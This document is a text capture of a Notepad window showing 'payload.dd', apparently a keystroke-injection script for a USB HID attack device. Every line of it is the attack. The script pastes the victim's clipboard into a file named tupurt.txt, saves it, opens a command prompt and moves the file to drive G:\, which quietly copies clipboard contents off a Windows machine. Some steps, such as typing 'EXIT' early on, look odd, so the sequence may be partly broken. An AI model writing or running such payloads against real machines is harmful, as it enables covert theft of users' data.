 payload.dd - Notepad
File Edit Format View Help
DELAY 500
ENTER
DELAY 600
STRING EXIT
DELAY 5000
ENTER
DELAY 5000
CONTROL ESCAPE
DELAY 5000
STRING tupurt.txt
DELAY 5000
ENTER
DELAY 5000
CONTROL V
DELAY 5000
CONTROL W
DELAY 5000
ENTER
CONTROL ESCAPE
DELAY 5000
STRING cmd
DELAY 5000
ENTER
DELAY 5000
STRING cd Desktop
DELAY 5000
ENTER
DELAY 5000
STRING move "tupurt.txt" "G:\"
DELAY 5000
ENTER
DELAY 5000
STRING exit
DELAY 5000
ENTER